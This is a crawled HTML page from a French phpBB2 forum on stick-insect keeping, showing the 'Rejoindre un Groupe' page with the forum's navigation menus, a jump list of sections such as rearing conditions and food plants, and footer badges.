

--- FILE ---
content_type: text/html
request_url: http://lemondedesphasmes.free.fr/php/phpBB2/groupcp.php?sid=1cc773b800f6d836d6b88d9b2392398f
body_size: 9614
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN">
<html dir="LTR">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=ISO-8859-1">
<meta http-equiv="Content-Style-Type" content="text/css">

<!--<link rel="top" href="./index.php?sid=848b16ea3c3066413deac9b315f8ebc0" title="Monde des Phasmes :: Index du Forum" />
<link rel="search" href="./search.php?sid=848b16ea3c3066413deac9b315f8ebc0" title="Rechercher" />
<link rel="help" href="./faq.php?sid=848b16ea3c3066413deac9b315f8ebc0" title="FAQ" />
<link rel="author" href="./memberlist.php?sid=848b16ea3c3066413deac9b315f8ebc0" title="Liste des Membres" />
-->
<title> :: Monde des Phasmes ::</title><!--Forums du Monde des Phasmes-->
<link rel="stylesheet" href="templates/subSilver/subSilver.css" type="text/css">
<link rel="stylesheet" href="../../squelettes/styles/style_forum.css" type="text/css">
<link rel="shortcut icon" href="../../squelettes/favicon.ico">
<script type="text/javascript" src="../../scripts/dynMenu.js"></script>
<script type="text/javascript" src="../../scripts/browserdetect.js"></script>
<!--</style>-->
<script type="text/javascript" src="http://phpmyvisite.info/stats.php"></script><script type="text/javascript" src="http://phpmyvisite.info/stats.php"></script></head>
<body bgcolor="#E5E5E5" text="#000000" link="#006699" vlink="#5493B4"><!-- onload="resize_images()"-->

	<div id="logof" class="logolmdp">
		<a class="lmdp" href="http://lemondedesphasmes.free.fr" title="Retour au Monde des Phasmes">&nbsp;</a>
	</div>

	<div id="carte" class="droitec">
		<a class="carte" href="http://www.mappemonde.net/carte/LMDP/monde.html" title="Carte des &eacute;leveurs">&nbsp;</a>
	</div>




<!--<table width="100%" cellspacing="2" cellpadding="2" border="0" align="center">
  <tr>
	<td align="left"><span class="nav"><a href="index.php?sid=848b16ea3c3066413deac9b315f8ebc0" class="nav">Monde des Phasmes :: Index du Forum</a></span></td>
  </tr>
</table>-->

<div id="bande-chemin" class="bande-chemin">
	<a href="index.php?sid=848b16ea3c3066413deac9b315f8ebc0">Monde des Phasmes :: Index du Forum</a>
</div>    <br /><br />


<table width="100%" cellspacing="0" cellpadding="0" border="0">
      <tr>
        <td colspan="2"><div align="center"><span class="mainmenu"><a href="faq.php?sid=848b16ea3c3066413deac9b315f8ebc0" class="mainmenu"><img src="templates/subSilver/images/icon_mini_faq.gif" width="12" height="13" border="0" alt="FAQ" hspace="3" />FAQ</a></span><span class="mainmenu">&nbsp;
          &nbsp;<a href="search.php?sid=848b16ea3c3066413deac9b315f8ebc0" class="mainmenu"><img src="templates/subSilver/images/icon_mini_search.gif" width="12" height="13" border="0" alt="Rechercher" hspace="3" />Rechercher</a>&nbsp;
          &nbsp;<a href="groupcp.php?sid=848b16ea3c3066413deac9b315f8ebc0" class="mainmenu"><img src="templates/subSilver/images/icon_mini_groups.gif" width="12" height="13" border="0" alt="Groupes d'utilisateurs" hspace="3" />Groupes d'utilisateurs</a>&nbsp;
          &nbsp;<a href="profile.php?mode=register&amp;sid=848b16ea3c3066413deac9b315f8ebc0" class="mainmenu"><img src="templates/subSilver/images/icon_mini_register.gif" width="12" height="13" border="0" alt="S'enregistrer" hspace="3" />S'enregistrer</a></span>&nbsp;
          <span class="mainmenu"><a href="profile.php?mode=editprofile&amp;sid=848b16ea3c3066413deac9b315f8ebc0" class="mainmenu"><img src="templates/subSilver/images/icon_mini_profile.gif" width="12" height="13" border="0" alt="Profil" hspace="3" />Profil</a>&nbsp;
          &nbsp;<a href="privmsg.php?folder=inbox&amp;sid=848b16ea3c3066413deac9b315f8ebc0" class="mainmenu"><img src="templates/subSilver/images/icon_mini_message.gif" width="12" height="13" border="0" alt="Se connecter pour vérifier ses messages privés" hspace="3" />Se connecter pour vérifier ses messages privés</a>&nbsp;
          &nbsp;<a href="login.php?sid=848b16ea3c3066413deac9b315f8ebc0" class="mainmenu"><img src="templates/subSilver/images/icon_mini_login.gif" width="12" height="13" border="0" alt="Connexion" hspace="3" />Connexion</a>&nbsp;</span>
          <!-- <br /> -->
		  &nbsp;<a href="memberlist.php?sid=848b16ea3c3066413deac9b315f8ebc0" class="mainmenu"><img src="templates/subSilver/images/icon_mini_members.gif" width="12" height="13" border="0" alt="Liste des Membres" hspace="3" />Liste des Membres</a>&nbsp;
<!--           &nbsp;<a href="http://www.mappemonde.net/carte/LMDP/monde.html" class="mainmenu"><img src="templates/subSilver/images/icon_mini_carte.gif" width="12" height="13" border="0" title="carte des membres" alt="carte des membres" hspace="3" />Carte des membres</a>&nbsp;  -->
	    </div></td>
 </tr>
</table>

 <br />

<table width="100%" cellpadding="4" cellspacing="1" border="0" class="forumline">
  <tr>
	<th colspan="2" align="center" class="thHead" height="25">Rejoindre un Groupe</th>
  </tr>
  <tr>
	<td class="row1"><span class="gen">Non-membre du groupe</span></td>
	<td class="row2" align="right">
	  <table width="90%" cellspacing="0" cellpadding="0" border="0">
		<tr><form method="get" action="groupcp.php?sid=848b16ea3c3066413deac9b315f8ebc0">
			<td width="40%"><span class="gensmall"><select name="g"><option value="2478">animateurs</option></select></span></td>
			<td align="center" width="30%">
			  <input type="submit" value="Voir les Informations" class="liteoption" /><input type="hidden" name="sid" value="848b16ea3c3066413deac9b315f8ebc0" />
			</td>
		</form></tr>
	  </table>
	</td>
  </tr>
</table>

<table width="100%" cellspacing="2" border="0" align="center" cellpadding="2">
  <tr>
	<td align="right" valign="top"><span class="gensmall">Toutes les heures sont au format GMT + 1 Heure</span></td>
  </tr>
</table>

<br clear="all" />

<table width="100%" cellspacing="2" border="0" align="center">
  <tr>
	<td valign="top" align="right">
<form method="get" name="jumpbox" action="viewforum.php?sid=848b16ea3c3066413deac9b315f8ebc0" onSubmit="if(document.jumpbox.f.value == -1){return false;}"><table cellspacing="0" cellpadding="0" border="0">
	<tr>
		<td nowrap="nowrap"><span class="gensmall">Sauter vers:&nbsp;<select name="f" onchange="if(this.options[this.selectedIndex].value != -1){ forms['jumpbox'].submit() }"><option value="-1">Sélectionner un forum</option><option value="-1">&nbsp;</option><option value="-1">L'élevage des phasmes</option><option value="-1">----------------</option><option value="2">Conditions d'élevage</option><option value="4">Plantes nourricières</option><option value="6">Questions courantes</option><option value="-1">&nbsp;</option><option value="-1">Les phasmes et la science</option><option value="-1">----------------</option><option value="1">Systématique et répartition géographique</option><option value="-1">&nbsp;</option><option value="-1">Vie du site et du forum</option><option value="-1">----------------</option><option value="7">Netiquette du site et des forums</option><option value="11">Site, forums, galerie, wiki...</option><option value="9">Le coin des membres</option><option value="-1">&nbsp;</option><option value="-1">Pour trouver des phasmes</option><option value="-1">----------------</option><option value="3">Petites Annonces</option><option value="5">Bourses & Expos</option></select><input type="hidden" name="sid" value="848b16ea3c3066413deac9b315f8ebc0" />&nbsp;<input type="submit" value="Aller" class="liteoption" /></span></td>
	</tr>
</table></form>

</td>
  </tr>
</table>


<div align="center"><span class="copyright"><br /><br />
<!--
	We request you retain the full copyright notice below including the link to www.phpbb.com.
	This not only gives respect to the large amount of time given freely by the developers
	but also helps build interest, traffic and use of phpBB 2.0. If you cannot (for good
	reason) retain the full copyright we request you at least leave in place the
	Powered by phpBB 2.0.22 line, with phpBB linked to www.phpbb.com. If you refuse
	to include even this then support on our forums may be affected.

	The phpBB Group : 2002
// -->
Fonctionne avec <a href="http://www.phpbb.com/" target="_phpbb" class="copyright">phpBB</a> 2.0.22 &copy; 2001, 2007 phpBB Group : : <a href="http://lemondedesphasmes.free.fr/" class="copyright">Le Monde des Phasmes</a>, 1999-2010<br /><br />
      <a rel="license" href="http://creativecommons.org/licenses/by-nc-nd/2.0/fr/"><img alt="Contrat Creative Commons" border="0" src="/squelettes/logo_sites/button-cc.gif" /></a>
      <!--<a href="http://validator.w3.org/check?uri=referer"><img border="0" alt="Valid XHTML 1.0 Strict" src="/squelettes/logo_sites/button-xhtml.gif"/></a>-->
      <a href="http://validator.w3.org/check?uri=referer"><img border="0" alt="Valid HTML 4.01" src="/squelettes/logo_sites/button-html.gif"/></a>
      <a href="http://jigsaw.w3.org/css-validator/"><img border="0" alt="Valid CSS!" src="/squelettes/logo_sites/button-css.gif"/></a>
      <a href="http://www.mozilla-europe.org/fr/products/firefox/"><img border="0" alt="Get Firefox!" title="Get Firefox!" src="/squelettes/logo_sites/firefox.gif"/></a>
     <!-- <a href="http://www.mozilla-europe.org/fr/products/thunderbird/"><img border="0" alt="Get Thunderbird!" title="Get Thunderbird!" src="/logo_footer/thunderbird.png"/></a>
      <a href="http://www.framasoft.net/"><img border="0" alt="" src="/logo_footer/button_80x15_framasoft.png"/></a>
      <a href="http://french-75499624280.spampoison.com"><img src="http://pics3.inxhost.com/images/sticker.gif" border="0" width="80" height="15"/></a>-->


</span></div>

<!--	</td>	</tr> </table>-->



</body>
</html>

